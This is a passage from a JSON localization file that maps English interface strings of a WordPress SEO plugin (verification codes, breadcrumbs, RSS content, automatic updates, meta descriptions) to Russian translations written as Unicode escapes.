\u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b + Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"Submit articles to Google News that were published in the last 48 hours.":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0435 \u0441\u0442\u0430\u0440\u0448\u0435 48 \u0447\u0430\u0441\u043e\u0432 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438."],"Tell Google about your business for display as a Knowledge Graph card or business carousel.":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043d\u0435\u0439 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Breadcrumbs":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Get the #1 analytics plugin to see how people find and use your website. Simply put, see stats that matter.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0412\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u0438\u0434\u0435\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0443 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u0430."],"Get all the right tools to make sure your website shows up in Google Search.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 Google."],"Optimized Search Appearance":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Sitemaps are a list of all your content that search engines use when they crawl your site.":["\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0441\u043f\u0438\u0441\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0430\u0439\u0442\u0430."],"Manually Enter Type":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0438\u043f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"archive":["\u0430\u0440\u0445\u0438\u0432"],"Sample short description for your product.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043a\u0440\u0430\u0442\u043a\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u0430."],"A short description for your product.":["\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u0435\u043a\u0441\u0442 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u043e\u0432\u0430\u0440\u0430."],"Product Short Description":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u0430"],"Search for an item...":["\u0418\u0441\u043a\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442..."],"Enter a page URL, e.g. %1$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %1$s"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d 